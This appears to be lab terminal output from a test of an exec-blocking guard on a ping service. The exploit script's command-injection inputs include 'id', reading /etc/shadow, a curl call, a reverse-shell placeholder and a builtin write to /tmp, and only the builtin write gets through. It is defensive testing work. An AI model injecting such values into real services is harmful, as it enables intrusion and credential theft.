 target# bash lab/exploit.sh   # shield v2 loaded
== legitimate
--- host=127.0.0.1
ping: ok
--- host=localhost
ping: ok
== injection
--- host=127.0.0.1; id
ping: ok
/bin/sh: 1: id: Operation not permitted
--- host=127.0.0.1; head -2 /etc/shadow
ping: ok
/bin/sh: 1: head: Operation not permitted
--- host=127.0.0.1; curl -s http://127.0.0.1:8080/?host=x >/dev/null && echo curl-ran
ping: ok
/bin/sh: 1: curl: Operation not permitted
--- host=127.0.0.1; bash -c 'echo reverse-shell-would-start-here'
ping: ok
/bin/sh: 1: bash: Operation not permitted
--- host=127.0.0.1; echo builtin-write > /tmp/pwned; echo wrote /tmp/pwned
ping: ok
wrote /tmp/pwned
== /tmp/pwned:
builtin-write
target# shirudo upatch map pingsvc-exec-guard guard_stats | grep sum=
  key=0: sum=16   # allowed: sh + ping
  key=1: sum=8    # refused